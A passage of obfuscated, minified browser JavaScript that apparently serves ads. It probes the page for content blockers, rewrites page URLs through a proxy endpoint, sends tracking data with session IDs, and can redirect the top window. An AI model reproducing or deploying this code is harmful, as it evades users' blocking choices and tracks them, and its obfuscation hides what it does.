h[r(3921)](e[r(1406)])?f[r(2310)]:f[r(3100)];a[r(2499)]((0,u.md)(c))}))}}(0,l.A)(f,t(309),t(3305)),(0,l.A)(f,t(3283),t(3951)),(0,l.A)(f,t(1397),t(2081)),(0,l.A)(f,t(2310),t(1604)),(0,l.A)(f,t(3100),t(3207));var m=v(6411),p=v(1880),g=v(4087),w=v(8542),b=v(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(2358)[n(3371)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1789)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1789)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2238)]({name:n(2512),value:t[n(3006)](1)});break;case"#":s[n(2238)]({name:"id",value:t[n(3006)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1789)](t);if(!e)return;var l,u;s[n(2238)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3423)!=typeof crypto&&crypto[t(3781)]&&crypto[t(3781)][t(2333)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3423)==typeof crypto||!crypto[e(3889)])throw new Error(e(536));k=crypto[e(3889)][e(2333)](crypto)}return k(_)}const E=[];for(let e=0;e<256;++e)E[t(2238)]((e+256)[t(3078)](16)[t(3006)](1));const M=function(e,n,r){const o=t;if(A[o(3781)]&&!n&&!e)return A[o(3781)]();const i=(e=e||{})[o(1812)]||(e[o(3387)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(3500)]()}(i)},S=e=>{const n=t;if(Object[n(3563)])return Object[n(3563)](e);{const t={};return e[n(2200)](((e,n)=>t[n]=e)),t}};var N=v(2120);let T=!1,U=[],C=!0,W=1,L="";function j(){const e=t;if(L)return L;try{L=document[e(2030)][e(303)](e(1974))||e(468)}catch(t){}return L}let H="",O=!1;async function R(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2l,o=await async function(t){const r=a2l;await(0,d.c)((async t=>{const e=a2l;for(document[e(3247)]&&t();!document[e(3247)];)await y(100);t()}));const o=await async function(t){const r=a2l,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3459)]||"v8"===t[r(3459)]?{version:t[r(3459)],originalHostname:t[r(1642)],bidder:void 0,randomize:!0}:t,url:""[r(3371)](n.A[r(1753)],r(3474)),endpoint:n.A[r(1753)]}),i=await fetch(o);if(200!==i[r(3262)])return[];const s=await i[r(3003)](),a=m.A[r(2917)](s);return JSON[r(989)](a)}(t),i=[],s=document[r(3244)](r(2670));s[r(3574)][r(760)](r(783),r(468));const a=[];for(const t of o){const e=t[r(1794)][r(3584)](x)[r(2178)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2725)])&&void 0!==c?c:r(2670),o=document[r(3244)](e);for(const e of t[r(2509)])o[r(1721)](e[r(2168)],e[r(3605)]);o[r(3574)][r(760)](r(783),r(2447)),o[r(3574)][r(760)](r(759),r(2046));const i=document[r(3244)](r(2670));i[r(1587)](o),s[r(1587)](i),n[r(2238)]({element:o,selector:t,blocked:!1})}a[r(2238)]({id:t.id,probes:n})}document[r(3247)][r(1587)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(468)===window[r(1756)](t[r(3620)])[r(783)]&&(t[r(2342)]=!0);e[r(2178)]((t=>t[r(2342)]))[r(2141)]/e[r(2141)]>=.6&&i[r(2238)](t)}return s[r(1678)](),i}(t);F(t,r(3378),new Map([[r(557),o[r(2994)](",")]])),await B(t)}(o),F(o,c(1564),new Map([[c(1598),n.A[c(477)]],[c(1482),c(i?1754:804)],[c(3301),c(s?1754:804)],[c(3665),null!==(l=r.A[c(2252)](c(3665)))&&void 0!==l?l:""],[c(3246),window[c(1692)]?c(1754):c(804)],[c(613),i?String((0,g.Ki)()):c(380)]])),await B(o),a&&!O){O=!0;const t=window[c(1333)][c(2925)][c(476)](c(3022))||window[c(1333)][c(2925)][c(476)](c(2646));let e=I(t);window[c(3023)]((()=>{const n=I(t);e!==n&&(e=n,R(o,i,s,a))}),100)}}function I(e){const n=t,r=window[n(1333)][n(1352)][n(1263)]("#")[0];return e?r[n(1263)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(1316),new Map([[o(1598),n.A[o(477)]],...r]))}function F(e,n,r){const o=t;J(r);const i=j();if(i&&r[o(3873)](o(1974),i),s.A[o(857)](o(1500)[o(3371)](n,")"),S(r)),b.A[o(2701)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(369)][r(1110)];)o=o[r(369)][r(1110)],o[r(2499)]({as_key:r(1522),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(3873)](o(3698),W[o(3078)]()),U[o(2238)]({name:n,params:S(r)}),T||(T=!0,s=async()=>{T=!1,await B(e)},i.A[o(2252)](window)[o(589)]?i.A[o(2252)](window)[o(589)][o(802)](window,s):i.A[o(2252)](window)[o(3501)][o(802)](window,s,100))};async function B(r){const o=t,i=U;if(U=[],0===i[o(2141)])return;if(n.A[o(857)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1753)])?(0,N.XV)(n.A[o(1753)],0):n.A[o(1753)],a=s+o(286)[o(3371)](location[o(1421)]),c=m.A[o(2364)](JSON[o(936)](i));await p.G[o(3289)](o(2367),(0,e.Wq)({protectUrlContext:"v7"===r[o(3459)]||"v8"===r[o(3459)]?{version:r[o(3459)],originalHostname:r[o(1642)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(2141)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3873)](a(3698),c[a(3078)]()),J(i),s.A[a(857)](a(1500)[a(3371)](o,")"),S(i));const l=n.A[a(1753)]+a(286)[a(3371)](location[a(1421)]),u=m.A[a(2364)](JSON[a(936)]([{name:o,params:S(i)}]));await p.G[a(3289)](a(2367),(0,e.Wq)({protectUrlContext:"v7"===r[a(3459)]||"v8"===r[a(3459)]?{version:r[a(3459)],originalHostname:r[a(1642)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1753)]}),u)}function X(e){C=Math[t(1812)]()<e,W=e}function J(e){const r=t;e[r(3873)](r(1703),location[r(1352)]),e[r(3873)](r(2644),n.A[r(3459)]),e[r(3873)](r(1111),w.A[r(1483)]()[r(3078)]()),e[r(3873)](r(2485),(0,g.FA)()),e[r(3873)](r(2997),function(){const t=r,e=t(2997);try{let n=sessionStorage[t(2776)](e);return n||(n=M(),sessionStorage[t(1521)](e,n)),n}catch(t){return""}}()),e[r(3873)](r(954),H||(H=M(),H)),e[r(3873)](r(1361),Math[r(721)](performance[r(4021)]())[r(3078)]())}function Z(e,n,r,o){e[t(2499)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1992),selectors:t(969)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783))},{description:t(3591),selectors:t(2796)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783)),excludeHosts:[t(1822),t(1182),t(3220)]},{description:t(2859),selectors:t(1251)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1756)](e);return r(1200)===o[r(3536)](r(2178))||r(468)===o[r(3536)](r(1495))}}],G=t(1303),Y=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(4001)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(1571)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==G)return;t[r(953)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(927)][r(1421)]);t[r(918)][0][r(2499)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(1386)]||!t[r(1386)][r(2555)]((t=>n[r(476)](t))))&&(!t[r(1218)]||t[r(1218)][r(2555)]((t=>n[r(476)](t)))))for(const n of t[r(1794)]){let o=[];try{o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],n))}catch(t){}if(o[r(2141)]>0&&o[r(1165)]((n=>!t[r(1120)](n,e))))return{isVisible:!1,selector:n,description:t[r(2759)]}}const o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],r(3497)))[r(3584)]((t=>async function(t,e){const n=r;let o=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1333)][n(1421)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(1927)][r(2290)]=e=>t(e[r(927)]),i.A[r(2252)](e)[r(607)][r(2252)][r(802)](s)[r(2499)]({as_key:G,hostname:o},"*",[a[r(3556)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2141)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2200)]((r=>{const i=n;r[i(2396)]((e=>{const n=i;e[n(1120)]||t(e),++o===s[n(2141)]&&t({isVisible:!0})}))[i(3906)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(4021)]();if(i(2430)==typeof o&&o[i(682)](i(560))&&!n){const t=setInterval((async()=>{const n=i;document[n(436)]()&&(clearInterval(t),Date[n(4021)]()-s<500&&(tt(e)[n(1333)][n(1352)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2372)]||(clearInterval(a),Date[t(4021)]()-s<500&&(tt(e)[t(1333)][t(1352)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(369)];)r=r[n(369)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function nt(e){const n=t;return n(1754)===e[n(303)](n(1217))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(1549)])return!0;const r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),at=t(2118),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(1927)][o(2290)]=t=>e(t[o(927)]),i.A[o(2252)](n)[o(607)][o(2252)][o(802)](r)[o(2499)]({as_key:at},"*",[s[o(3556)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(3547)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(2500)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==at)return;t[r(953)]();const o=await(async t=>{const e=r,n=t[e(1406)];if(!n[e(3247)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1063),checker:ot},{tagName:e(2670),checker:it},{tagName:e(3151),checker:st}][e(2555)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2529)](n[r(3247)][r(278)](o))[r(2178)]((t=>!nt(t)))[r(2779)]((t=>i(t)));return a&&s.A[r(857)](r(738)[r(3371)](o)),a})))return!0;const o=[{tagName:e(3497),checker:ct}][e(3584)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2529)](n[o(3247)][o(278)](i))[o(2178)]((t=>!nt(t)))[o(3584)]((e=>a(e,t)[o(2396)]((t=>(t&&s.A[o(857)](o(738)[o(3371)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(918)][0][r(2499)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2l,n=window[e(1756)](t);return e(468)!==n[e(783)]&&e(2046)===n[e(759)]&&parseFloat(n[e(2792)])>.2};if(!r(e))return!1;const o=e[n(3595)]();if(o[n(1890)]<10||o[n(699)]<10)return!1;let i=e[n(1958)];for(;i;){if(!r(i))return!1;i=i[n(1958)]}return!0};var dt=v(5180),ht=v(6391),ft=v(6033);function mt(e){const n=t,r=Object[n(1769)](null),o=e[n(1263)](";");for(const t of o){var i;const e=t[n(3878)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1789)](e);if(!o||!o[n(417)])continue;const s=pt(o[n(417)][n(2168)]),a=(null!==(i=o[n(417)][n(3014)])&&void 0!==i?i:"")[n(3878)]();if(!a){r[s]=[];continue}const c=a[n(1263)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3878)]();e&&(u[n(566)](e)||(u[n(3539)](e),l[n(2238)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(566)](r)||(o[n(3539)](r),e[n(2238)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3878)]()[n(3500)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(3931)](e[n(485)])){const e=pt(t);o&&0!==o[n(2141)]?r[n(2238)](""[n(3371)](e," ")[n(3371)](o[n(2994)](" "))):r[n(2238)](e)}return r[n(2994)]("; ")}function wt(e){const n=t,r=e[n(485)][n(2878)]||e[n(485)][n(624)];if(!r||0===r[n(2141)])return null;for(const t of r){const e=t[n(1611)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1611)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1753)][i(3764)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1753)])&&(t=/^\d+\./i[i(3340)](t)?t[i(3764)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1642)],(0,e.rI)(s[1],r[i(1642)]),""][i(2994)]("/")}return o[i(1611)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(682)](n))return;const o=e[r(3486)][r(3372)](e,n);if(o){if(!o[r(2634)])return;if(o[r(2252)]||o[r(3873)])return}try{if(n[r(1611)](/^\d+$/))return;vt[n]=e[n],e[r(3486)][r(1727)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2252)](e)[t(2815)][t(802)](e[t(1406)],t(3447)[t(3371)](r,'"]'));if(o)return o[t(894)];const s=i.A[t(2252)](e)[t(858)][t(802)](e[t(1406)],"#"+r);if(1===s[t(2141)])return s[0];if(s[t(2141)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(857)](r(324),t[r(3078)]())}yt[r(2238)](n)}const At=t(834)[t(3371)](t(1184),t(3646));var kt=v(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(1263)](" ")[c(3584)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2435)],baseUrl:i,endpoint:s||n.A[c(1753)],key:a||(0,kt.x)()})))[c(2994)](" "):o}function zt(n){const r=t;return n?n[r(1263)](" ")[r(3584)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t))[r(2994)](" "):n}var Et=v(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1789)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3878)]();if(t[n(682)](" ")){const e=t[n(1263)](" ");r[n(2238)]({url:e[0],size:e[1]})}else r[n(2238)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3584)]((t=>{const n=r;let i;return i=u&&!u(t[n(1703)])?t[n(1703)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1703)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(995)]?""[n(3371)](i," ")[n(3371)](t[n(995)]):i}))[r(2994)](", ")},Nt=n=>Mt(n)[t(3584)]((n=>{const r=t,o=(0,e.EW)(n[r(1703)])?(0,e.sH)(n[r(1703)])[r(3851)]:n[r(1703)];return n[r(995)]?""[r(3371)](o," ")[r(3371)](n[r(995)]):o}))[t(2994)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3078)](),!a[n(682)]("<"))return a;a[n(682)](n(1719))&&(a=i.A[n(2252)](o)[n(2530)][n(802)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(751)]),f=i.A[n(2252)](o)[n(2128)][n(802)](h,a,n(2099)),m=f[n(1287)](n(511)),p=(null==m?void 0:m[n(303)](n(1352)))||c||i.A[n(2252)](o)[n(348)][n(2252)][n(3362)](o[n(1406)]);Ut({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2252)]()[n(2815)][n(802)](f,n(975));g&&g[n(1678)](),i.A[n(2252)](o)[n(858)][n(802)](f,n(389))[n(2200)]((t=>{xt(o,t.id)}));let w="";return a[n(682)](n(1839))?w=f[n(1228)][n(1963)]:a[n(682)](n(734))&&a[n(682)](n(3955))?w=f[n(2864)][n(1963)]+f[n(3247)][n(1963)]:a[n(682)](n(734))&&!a[n(682)](n(1986))?w=f[n(2864)][n(1963)]:a[n(682)](n(3955))?(i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])&&(w+=f[n(2864)][n(1963)]),w+=f[n(3247)][n(1963)]):w=i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])+i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(3247)]),n(3222)===(null===(r=f[n(2052)])||void 0===r?void 0:r[n(2168)])&&(w=n(3369)+w),w}function Ut(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1110)][o(1862)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1110)][r(328)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(682)](r(2820)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2379)][r(3500)]();if(r(3151)===w||r(2686)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3868));o&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3868),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1753)],baseUrl:l,urlFilter:f}));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2038));c&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2038),_t(s,c,l))}else if(r(3490)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t)g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]}));else{let t=i.A[r(2252)](d)[r(2638)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.location\b/g,r(2853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(579))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(581)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1768)in s)||r(988)!==s[r(1768)]||(t[r(682)](r(1720))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1720),r(3121)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(1671))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1671),r(853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(2618))&&t[r(682)](r(277))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(2618),r(2980)),t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(438),r(523)),t[r(682)](r(302))?t+=r(1580):t+=r(2164),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)))}}else if(r(3822)===w){var b;const t=null===(b=i.A[r(2252)](d)[r(618)][r(802)](a,r(2277)))||void 0===b?void 0:b[r(3500)](),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352)),c=i.A[r(2252)](d)[r(618)][r(802)](a,"as");if(o&&g(o)){const u=r(3730)===t||r(2589)===t&&r(3574)===c?e.MN[r(1078)]:r(2589)===t&&r(3490)===c?e.MN[r(2887)]:e.MN[r(2435)];i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1753)]}))}}else if(r(3497)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t&&t[r(2653)](r(3828))){const e=Ct(t,s,d);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),e)}else t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(687));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1753)]+r(297),kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]});o[r(682)](t)?i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),r(3355)[r(3371)](At,r(3779))[r(3371)](t,r(2256))[r(3371)]((0,kt.x)().id,r(3169))+Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(886)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3226));r(2430)==typeof o&&o[r(682)](r(2385))&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3226),r(3723)[r(3371)](btoa(o),r(3720)));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2599));r(2430)!=typeof c||(0,e.Gy)(s)||(i.A[r(2252)](d)[r(945)][r(802)](a,r(2599)),i.A[r(2252)](d)[r(2132)][r(802)](a,r(810)+(0,u.md)(r(2599)),c))}else if(r(3433)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(660));o&&g(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(660),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(2039)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(3154)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1196)),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2111));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1196),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(338)===o?e.MN[r(886)]:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]})),o&&![r(338),r(2849),r(1208),r(2794)][r(682)](o)&&p(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2111),(0,u.md)(o))}else if(r(2868)===w||"g"===w){const t=[r(2019),r(3811),r(2077),r(2178),r(330),r(3649),r(2996),r(650)];for(const e of t){const t=i.A[r(2252)](d)[r(618)][r(802)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2252)](d)[r(2132)][r(802)](a,e,n)}}const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2683));if(o&&r(2430)==typeof o)if(o[r(2653)]("#")&&p(o[r(3006)](1)))i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),"#"+(0,u.md)(o[r(3006)](1)));else{const t=new URL(o,l);g(t[r(1352)])&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],endpoint:n.A[r(1753)],baseUrl:l}))}}else if(r(1468)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1877));if(t&&r(2430)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1877),e)}}else if(r(3574)===w){if(r(2166)===a[r(303)](r(2778))&&!(0,e.Gy)(s)){let t=i.A[r(2252)](d)[r(718)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2252)](d)[r(718)][r(3873)][r(802)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3574)!==s[e(2379)][e(3500)]())return;const d=i.A[e(2252)](n)[e(718)][e(2252)][e(802)](s);d&&i.A[e(2252)](n)[e(718)][e(3873)][e(802)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2252)](d)[r(3756)][r(2252)][r(802)](a);for(const t of Array[r(2529)](y))p(t)&&y[r(3764)](t,(0,u.md)(t));const v=i.A[r(2252)](d)[r(618)][r(802)](a,r(690));v&&p(v)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(690),(0,u.zp)(v));const x=i.A[r(2252)](d)[r(618)][r(802)](a,r(3463));x&&p(x)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3463),(0,u.md)(x));const A=i.A[r(2252)](d)[r(2648)][r(2252)][r(802)](a);A&&p(A)&&i.A[r(2252)](d)[r(2648)][r(3873)][r(802)](a,(0,u.md)(A));const k=i.A[r(2252)](d)[r(618)][r(802)](a,r(1890));a instanceof d[r(3726)]&&k&&r(2430)==typeof k&&k[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1890),r(2097)+k);const _=i.A[r(2252)](d)[r(618)][r(802)](a,r(699));a instanceof d[r(3726)]&&_&&r(2430)==typeof _&&_[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(699),r(2097)+_);const z=i.A[r(2252)](d)[r(618)][r(802)](a,r(3574));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2252)](d)[r(2132)][r(802)](a,r(3574),t)}const E=[r(3165),r(385)];for(const t of E){if(!p(t))continue;const e=i.A[r(2252)](d)[r(618)][r(802)](a,t);e&&(i.A[r(2252)](d)[r(945)][r(802)](a,t),i.A[r(2252)](d)[r(2132)][r(802)](a,(0,u.md)(t),e))}if(a instanceof d[r(3726)]){const t=i.A[r(2252)](d)[r(1254)][r(2252)][r(802)](a),e=Object[r(2847)](t);for(const n of 